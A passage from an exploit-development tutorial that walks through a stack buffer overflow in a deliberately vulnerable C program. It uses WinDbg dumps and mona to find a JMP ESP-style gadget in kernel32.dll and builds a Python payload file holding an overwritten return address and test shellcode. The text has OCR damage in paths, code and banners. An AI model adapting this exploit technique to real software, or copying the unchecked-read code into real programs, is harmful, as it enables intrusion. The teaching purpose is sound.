

To make things easier, let's modify the program so that the text is read from the file c:\name.dat:

 $C++$ 

```
#include <cstdio>
int main() {
  char name[32];
  printf("Reading name from file...\n");
  FILE *f = fopen("c:\langle name.dat", "rb");if (!f)
     return -1;
  fseek(f, 0L, SEEK_END);
  long bytes = ftell(f);
  fseek(f, 0L, SEEK_SET);
  fread(name, 1, bytes, f);
  name[bytes] = '\0';
  fclose(f);
  printf("Hi, %s!\n", name);
  return 0;
}
```
Create the file name.dat in  $c$ : with the following content:

aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbbccccccccccccccccccccccccccc

Now load exploitme1.exe in WinDbg and hit F5 (go). You should see an exception:



Let's have a look at the part of stack pointed to by ESP:

#### 0:000> d @esp

0041f7d0 63 63 63 63 63 63 63 63-63 63 63 63 63 63 63 63 cccccccccccccccc 0041f7e0 63 63 63 63 63 63 63 63-63 63 63 00 00 00 00 00 ccccccccccc..... 0041f7f0 dc f7 41 00 28 00 00 00-44 f8 41 00 09 17 35 01 ..A.(...D.A...5. 0041f800 b9 17 e0 fa 00 00 00 00-14 f8 41 00 8a 33 0c 76 ..........A..3.v 0041f810 00 e0 fd 7e 54 f8 41 00-72 9f 9f 77 00 e0 fd 7e ...~T.A.r..w...~ 0041f820 2c 2d 41 75 00 00 00 00-00 00 00 00 00 e0 fd 7e ,-Au...........~ 0041f830 00 00 00 00 00 00 00 00-00 00 00 00 20 f8 41 00 ............ .A. 0041f840 00 00 00 00 ff ff ff ff-f5 71 a3 77 28 10 9e 02 .........q.w(... 0:000> d @esp-0x20 0041f7b0 61 61 61 61 61 61 61 61-61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa 0041f7c0 61 61 61 61 61 61 61 61-61 61 61 61 62 62 62 62 aaaaaaaaaaaabbbb 0041f7d0 63 63 63 63 63 63 63 63-63 63 63 63 63 63 63 63 cccccccccccccccc 0041f7e0 63 63 63 63 63 63 63 63-63 63 63 00 00 00 00 00 ccccccccccc..... 0041f7f0 dc f7 41 00 28 00 00 00-44 f8 41 00 09 17 35 01 ..A.(...D.A...5. 0041f800 b9 17 e0 fa 00 00 00 00-14 f8 41 00 8a 33 0c 76 ..........A..3.v 0041f810 00 e0 fd 7e 54 f8 41 00-72 9f 9f 77 00 e0 fd 7e ...~T.A.r..w...~ 0041f820 2c 2d 41 75 00 00 00 00-00 00 00 00 00 e0 fd 7e ,-Au...........~

Perfect! ESP points at our "c"s. Note that ESP is 0x41f7d0. Now let's run exploitme1.exe again by pressing CTRL+SHIFT+F5 (restart) and F5 (go). Let's look again at the stack:

0:000> d @esp

0042fce0 63 63 63 63 63 63 63 63-63 63 63 63 63 63 63 63 cccccccccccccccc

0042fcf0 63 63 63 63 63 63 63 63-63 63 63 00 00 00 00 00 ccccccccccc.....

0042fd00 ec fc 42 00 29 00 00 00-54 fd 42 00 09 17 12 00 ..B.)...T.B..... 0042fd10 94 7f 07 21 00 00 00 00-24 fd 42 00 8a 33 0c 76 ...!....\$.B..3.v 0042fd20 00 e0 fd 7e 64 fd 42 00-72 9f 9f 77 00 e0 fd 7e ...~d.B.r..w...~ 0042fd30 c4 79 5c 75 00 00 00 00-00 00 00 00 00 e0 fd 7e .y\u...........~ 0042fd40 00 00 00 00 00 00 00 00-00 00 00 00 30 fd 42 00 ............0.B. 0042fd50 00 00 00 00 ff ff ff ff-f5 71 a3 77 f0 41 80 02 .........q.w.A..

As you can see, ESP still points at our "c"s, but the address is different. Let's say we put our shellcode in place of the "c"s. We can't overwrite ret eip with 0x42fce0 because the right address keeps changing. But ESP always point at our shellcode, so why don't we overwrite ret eip with the address of a piece of memory containing a JMP ESP instruction?

Let's use mona (refresher) to find this instruction:

0:000> .load pykd.pyd 0:000> !py mona Hold on... [+] Command used: !py mona.py 'mona' - Exploit Development Swiss Army Knife - WinDbg (32bit) Plugin version : 2.0 r554 PyKD version 0.2.0.29 Written by Corelan - https://www.corelan.be Project page : https://github.com/corelan/mona |------------------------------------------------------------------| | | | \_\_\_\_\_ \_\_\_ \_\_\_\_ \_\_\_\_ \_\_\_\_ \_ |  $| I \_\_$   $\_\_$   $\_\_$   $\_\_$   $\_\_$   $\_\_$   $\_\_$   $\_\_$   $\_\_$   $\_\_$  https://www.corelan.be  $|$ | / / / / / / /\_/ / / / / /\_/ / https://www.corelan-training.com| |  $1/1/1/1/\Lambda$  |  $1/1/\Lambda$  | #corelan (Freenode IRC) | | |------------------------------------------------------------------|

Global options :



Available commands and parameters :





Want more info about a given command ? Run !mona help

The line we're interested in is this:



- (Re)setting logfile jmp.txt Found a total of 0 pointers

[+] This mona.py action took 0:00:00.110000

Unfortunately, it didn't find any module. The problem is that all the modules support ASLR (Address Space Layout Randomization), i.e. their base address changes every time they're loaded into memory. For now, let's pretend there is no ASLR and search for JMP ESP in the kernel32.dll module. Since this module is shared by every application, its position only changes when Windows is rebooted. This doesn't make it less effective against exploits, but until we reboot Windows, we can pretend that there is no ASLR.

To tell mona to search in kernel32.dll we'll use the global option -m:



0x7610a980 | 0x7610a980 (b+0x0005a980) : push esp # ret | {PAGE\_EXECUTE\_READ} [kernel32.dll] ASLR: True, Reb ase: False, SafeSEH: True, OS: True, v6.1.7601.18409 (C:\Windows\syswow64\kernel32.dll)

Found a total of 3 pointers

[+] This mona.py action took 0:00:00.172000

OK! It found three addresses. Let's use the last one:

0x7610a980 | 0x7610a980 (b+0x0005a980) : push esp # ret | {PAGE\_EXECUTE\_READ}

Let's verify that the address is correct:



As you can see, mona will not just search for JMP instructions but also for CALL and PUSH+RET instructions. So, we need to overwrite ret eip with 0x7610a980, i.e. with the bytes "\x80\xa9\x10\x76" (remember that Intel CPUs are little-endian).

Let's write a little Python script. Let's open IDLE and enter:

Python

with open('c:\\name.dat', 'wb') as f: ret\_eip = '\x80\xa9\x10\x76' shellcode = '\xcc' name =  $'a.*36 + ret$  eip + shellcode f.write(name)

Restart exploitme1.exe in WinDbg, hit F5 and WinDbg will break on our shellcode (0xCC is the opcode for int 3 which is used by debuggers as a software breakpoint):

(1adc.1750): Break instruction exception - code 80000003 (first chance)



#### Now let's add real shellcode:

### Python

